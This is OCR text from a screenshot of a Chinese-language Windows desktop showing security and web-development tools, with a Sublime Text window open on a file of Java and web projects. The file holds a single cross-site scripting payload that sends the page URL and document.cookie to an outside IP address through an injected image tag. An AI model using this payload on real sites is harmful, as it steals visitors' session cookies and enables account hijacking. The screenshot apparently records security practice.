 回收站
Web3.md
新建 文本文
档 (7).txt
新建 文本文
档 (8).txt
20220228_M
ysqlHoney...
新建文件夹
新建文件夹
(2)
新建文件夹
(3)
新建 文本文
档 (9).txt
应用
应用 目录 文档 图片 压缩 其它
Xshell
phpstudy_pro
Proxifier
Clash
Notepad++
Wireshark
Typora
EV剪辑
EdrawMax
ToDesk
桌面助手
20 : 25
06月22日 星期四 癸卯•兔•五月初五
桌面整理 健康护眼 快捷搜索 定时关机
文件管理 截屏 计算器 工具管理
添加待办事项
搜索网页、查找文件
C:\Users\Administrator\Desktop\新建 文本文档 (9).txt • (代码) - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
FOLDERS
代码
jdbc-test1
jdbc-test1
myBlog
druid-1.2.8.jar
HBuilderX.3.0.7.20
HtmlDemo1.zip
jdbc-test1.zip
jquery-3.6.0.min.js
jquery.cookie.js
myBlog.zip
mysql-connector-
MySQlDemo.sql
qf.zip
qfHBuilderDemo.z
RegisterDemo.zip
ServletDemo.zip
新建 文本文档 (9).txt
1 <script>var url='http://47.94.236.117/getcookie.php?u='+window.location.hre
f+'&c='+document.cookie;document.write("<img src="+url+" />");</script>
中
20:25
2023-06-22